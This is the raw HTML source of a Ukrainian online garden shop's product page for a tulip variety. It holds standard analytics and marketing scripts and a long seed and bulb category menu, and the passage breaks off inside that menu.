

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical
body_size: 60258
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ua" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ua" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="uk">
<!--<![endif]-->
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-5SQLQG47K1','google_tags_first_party');</script><script async src="/cbbe/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dYzg1YT', true);
				gtag('config', 'G-5SQLQG47K1');
			</script>
			

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title> Тюльпан Махровий + Багатоквітковий Sunset Tropical - купити з доставкою по Україні, ціна в — Яскрава Клумба</title>
<base href="https://yaskravaklumba.com.ua/" />
<meta name="description" content="Бажаєте купити  Тюльпан Махровий + Багатоквітковий Sunset Tropical ☝ в інтернет-магазині 🌻 Яскрава Клумба 🌻 ціни на насіння 🌱 і саджанці 🌺 квітів і овочів ⏩ доставка поштою по Україні 33047" />
<meta name="keywords" content= "Тюльпан Махровий + Багатоквітковий Sunset Tropical, Тюльпани Махрові + Багатоквіткові" />
<meta name="p:domain_verify" content="851bf0e2a31741e88745befe6d6f27ed"/>
<meta name="facebook-domain-verification" content="i697ejtp2i33ough6a0l7hef2ygw5r" />



<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" /> -->
<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
<!--<link href="catalog/view/theme/default/stylesheet/bootstrap_4_0_0.min.css" rel="stylesheet">-->

<link href="catalog/view/theme/default/stylesheet/bootstrap-4.6.2/css/bootstrap.min.css" rel="stylesheet">

	<link rel="manifest" href="webmanifest.json">
	<link rel="apple-touch-icon" href="/image/catalog/wpa-icons/app-icon-96-96.png">
	<meta name="apple-mobile-web-app-status-bar" content="#FFE1C4">
	<meta name="theme-color" content="#FFE1C4">


<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


   <script>
/* sw_norm
		window.addEventListener('load', async () => {
		  if ('serviceWorker' in navigator) {
			try {
			  const reg = await navigator.serviceWorker.register('service-worker.js')
			  console.log('Service worker register success', reg)
			} catch (e) {
			  console.log('Service worker register fail')
			}
		  }
		})
/* /sw_norm
/* 
       if ('serviceWorker' in navigator) {
           window.addEventListener('load', function() {
               navigator.serviceWorker.register('/service-worker.js').then(function(registration) {
                   // Registration was successful
               console.log('ServiceWorker registration successful with scope: ', registration.scope);
             }, function(err) {
               // registration failed
               console.log('ServiceWorker registration failed: ', err);
             }).catch(function(err) {
               console.log(err)
             });
           });
         } else {
           console.log('service worker is not supported');
         }
*/
/* 	
   if('serviceWorker'in navigator){
	navigator.serviceWorker.register("/service-worker.js").then(()=>console.log("Зарегестрирован")).catch(()=>console.log("Ошибка регистрации"))
	};
*/	
	
   </script>

<script src="catalog/view/javascript/popper.min.js" type="text/javascript"></script>

<!-- <script src="catalog/view/javascript/bootstrap.min.js" type="text/javascript"></script>-->
<!-- <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>-->

<script src="catalog/view/javascript/bootstrap-4.6.2/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/optimize.js" type="text/javascript"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>


<script src="/catalog/view/javascript/social_auth.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/fontawesome.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/brands.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/solid.css">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=0.76" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylelist_st_9.css?ver=0.2" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,700&display=swap&subset=cyrillic" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">

<link href="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.js"></script>

<script src="catalog/view/javascript/revealator/fm.revealator.jquery.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/revealator/fm.revealator.jquery.min.css" rel="stylesheet" type="text/css" />

<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet">


<meta name="robots" content="index, follow">


              <script src="https://api.fondy.eu/static_common/v1/checkout/ipsp.js"></script>
			
<link href="catalog/view/theme/default/stylesheet/popupcart.css?ver=1.6" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<meta property="og:title" content=" Тюльпан Махровий + Багатоквітковий Sunset Tropical - купити з доставкою по Україні, ціна в — Яскрава Клумба" />
<meta property="og:description" content="Бажаєте купити  Тюльпан Махровий + Багатоквітковий Sunset Tropical ☝ в інтернет-магазині 🌻 Яскрава Клумба 🌻 ціни на насіння 🌱 і саджанці 🌺 квітів і овочів ⏩ доставка поштою по Україні 33047" />
<meta property="og:site_name" content="Яскрава Клумба" />

	<meta property="og:url" content="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical" />

	<meta property="og:image" content="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/tropical12-435x435.webp" />

	<meta property="og:type" content="product" />


<link href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical" rel="canonical" />
<link href="https://yaskravaklumba.com.ua/image/catalog/cart.png" rel="icon" />



<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});
	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});
</script>
<script type="text/javascript" >
$(document).ready(function() {
	
	$('.c-minus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var qmin = 1;
		var share = $(this).parent().find('.c-quant').attr('share');		
		var count = parseInt($input.val()) - 1;
		count = count < qmin ? qmin : count;
		$input.val(count);
		$input.change();

		return false;
	});
	$('.c-plus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var quant_max = $(this).parent().find('.quantf');
		var qmax = quant_max.val();
		var count = parseInt($input.val()) + 1;
		var limit = $('#over_total').attr('data-limit');		
		var share = $(this).parent().find('.c-quant').attr('share');

		if ((share >= 90) && (parseInt(qmax) >= parseInt(limit))) { 
			qmax = limit; 
		}
		count = count > qmax ? qmax : count;
		
		$input.val(count);
		$input.change();
		return false;
	});
	
});
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '667118143481369');
  fbq('track', 'PageView');
  
</script>




<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=667118143481369&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<script> 
 (function(i,s,o,g,r,a,m){
  i['esSdk'] = r;
  i[r] = i[r] || function() {
    (i[r].q = i[r].q || []).push(arguments)
  }, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
  m.parentNode.insertBefore(a,m)}
  ) (window, document, 'script', 'https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].dYLxeYdJmckhoBXdGEnmLhv9djtD1YcAesOAjlxcsYK4TZp31_CYshxcekmJukLLGG3iM8qpQ3wIdJ6qWdVZcQ&domain=5F23C137-7E6E-45BA-85AA-68A275A7C163', 'es');
  es('pushOn');
  
  function sendEventForToken(pushToken) {
     es('sendEvent', 'abandoned_cart', pushToken);
}
es('getPushToken', sendEventForToken);	
</script>
  




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SQLQG47K1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SQLQG47K1');
</script>




<style>
.logo-mini {
	display: none;
}

.cc-color-override--1360619034.cc-revoke {
    background-color: #368a54 !important;
}

</style>




<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D251N4JC77U4VAMQIBBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->


</head>
<body class="product-product-33047">


<script type="text/javascript">
if (window.location.pathname == '/ua/') {
	console.log('ok');
}
/* console.log('www', window.location.pathname);
console.log('--', window.location.pathname.indexOf());
console.log('---', window.location.pathname.indexOf('/ua')); */
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'bqDvgZI0xGuNeoWVx75b', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<!-- BEGIN PLERDY CODE -->
<script type="text/javascript" defer>
    var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    var _site_hash_code = "d43ae6192f7b74b82da904eb1773ca38";
    var _suid = 316;
    </script>
<script type="text/javascript" defer src="https://a.plerdy.com/public/js/click/main.js"></script>
<!-- END PLERDY CODE -->

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>



<header style="background:#fff; /* background-image: url(https://yaskravaklumba.com.ua/image/catalog/background_01.png); */ ">











<noindex>

<script src="https://yaskravaklumba.com.ua/gmm2.js?ver=0.14"></script>









  <div class="container" style="background:#fff; position:relative;">
						<div class="top-banner">
														<a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/heder/heder-nasinnja-dostavka-2026-1110x30.webp" alt="123123" class="img-responsive" /></a>
					
							</div>
			    <div class="row align-items-center d-none d-sm-flex" id="header-top">
		<div class="d-none d-xl-block sh_label"> 
		<a href="https://yaskravaklumba.com.ua/ua/aktsii/vesna-2026-znuzhku-25" style="color:green;">🎉Сезон Весна 2026 - відкрито!</a>
	</div>
	      <div class="col-lg-3 col-sm-12">
        <div id="logo">
                                    <a href="https://yaskravaklumba.com.ua/ua/"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/logo_ua_heart_01-300x314.webp" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive" /></a>
                              </div>
      </div>
      <div class="col-sm-4 col-md-4 col-lg-3 col-xl-2 d-none d-sm-flex head-inf" style="flex-direction:column;">
		<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контактна інформація<span class="caret"></span></a>
		<div class="dropdown-menu head-inf-box">
			<div class="h-cont-info">

				<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
				<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9b0b7bfb699a0b8aab2abb8afb8b2b5acb4bbb8f7bab6b4f7acb8">[email&#160;protected]</a></div>
				<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
			</div>
		</div>
		<noindex>
		<span>
			<a class="h-phone" href='tel:0800338654' style="font-size:21px; padding-top:5px; font-weight:unset;">0 800 338 654</a>
		</span>
		</noindex>
      </div>
      <div class="col-lg-1 d-none d-xl-block">
	  </div>
	  
      <div class="col-xs-12 col-sm-5 col-md-5 col-lg-4 col-xl-4s head-list">
		<div class="row block-head-ico">
		
			<div class="logo-mini">
								<a href="https://yaskravaklumba.com.ua/ua/">
					<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
				</a>
							</div>
			<a href="javascript:void(0)" class="bottom-search-mob"><i class="fa fa-search"></i></a>
			
			<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-ico head-phone d-none d-sm-none" ></a>
			<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
			<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist d-none d-sm-flex"></a>
			<!-- <a href="https://yaskravaklumba.com.ua/cart" id="cart" class="head-ico head-cart "> -->
 <a href="javascript:void(0)" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

<!--
<a href="https://yaskravaklumba.com.ua/ua/simplecheckout" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

-->			    		
				<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<span class="d-none d-md-block d-md-block">Особистий кабінет<span class="caret"></span></span> 
				</a>
			          
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            

		</div>
	  </div>
  
      <div class="col-sm-3 col-md-3 col-lg-2 d-none d-sm-flex head-coll"><button type="button"  id="iwishcall" href="javascript:void(0)" class="btn btn-primary iwishcall">Зворотній дзвінок</button>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
  <div class="container" id="header-bot" style="background: #fff;">
    <div class="row">
      <div class="col-sm-6 col-md-6 col-lg-3 div-menu">

  
		<nav id="menu" class="d-none d-sm-block" style="position: relative;">
			<a class="catalog-btn collapsed"  href="javascript:void(0)" data-toggle="collapse" data-target=".navbar-ex1-collapse">
				<span style="display:none;">Каталог товарів</span>
				<span>Каталог</span>
			</a>
		  
		  


			<div class="collapse navbar-collapse navbar-ex1-collapse" style="    border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">
		
				<noindex>
					<div class="d-sm-none head-list-2">

							<div class="row block-head-ico-2">
							
								<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
								
								<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контакти<span class="caret"></span></a>
								<div class="dropdown-menu head-inf-box">
									<div class="h-cont-info">
										<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
										<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
										<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
										<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="553c3b333a152c34263e273423343e39203837347b363a387b2034">[email&#160;protected]</a></div>
										<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
									</div>
								</div>
								
								
								<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
								<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>
								

								<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical" />
</form>
		
							</div>
					</div>

					<ul class="nav d-sm-none navbar-nav">
						<li><a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"><b>Акції та знижки</b></a></li>
					</ul>
				</noindex>

				<ul class="nav navbar-nav">
															<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena">
						Насіння						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
										Овочі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
										Квіти									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
										Насіння на стрічці									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
										Насіння пакет гігант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
										Насіння Premium Яскрава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
										Цибуля сіянка (саджанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
										Велике фасування									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
										Газонні Трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
										Город на підвіконні (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
										Квіти (Голландія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
										Квіти для вирощування в горщиках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-ovoschey">
										Комплекти насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-mikrozeleni">
										Комплекти насіння мікрозелені									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/kormovye-kultury">
										Кормові культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-lekarstvennyh-trav">
										Лікувальні трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/mikrozelen-semena">
										Мікрозелень (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/miceliy-gribov">
										Міцелій грибів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-drazhirovannye">
										Насіння дражоване									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/petunii-chehiia">
										Петунії (Чехія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/professional-nye-semena">
										Професійне насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-prianyh-kultur">
										Пряні культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/rokambol">
										Рокамболь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/sideraty">
										Сидерати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/chesnok-posadochnyy">
										Часник посадковий									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komlekty-posadochnogo-luka">
										Комплекти посадкової цибулі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
										Комплекти посадкового часника									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">
						Цибулини і бульби квітів						
													<div class="menu_new"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
										Гіппеаструми (Амариліси)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/top">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii">
										Лілії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
										Гладіолуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kalla">
										Кали									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/begoniia">
										Бегонії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gloksiniia">
										Глоксинії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iris-reatoculata">
										Іриси Reticulata									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/anemon">
										Анемони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
										Комплекти з цибулинними									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liatris">
										Ліатріси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
										Лютики (Ranunculus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tigridiia">
										Тігрідіі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/freziia">
										Фрезії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/irisy">
										Іриси Hollandica									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
										Алліуми Гігантські									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsintoides">
										Гіацінтоідеси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsinty">
										Гіацинти									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kolhikumy">
										Колхікум (Пізньоцвіт)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokusy">
										Крокуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/muskari">
										Мускарі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/nartsissy">
										Нарциси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany">
										Тюльпани									
																			</a>
								</li>
															<li>
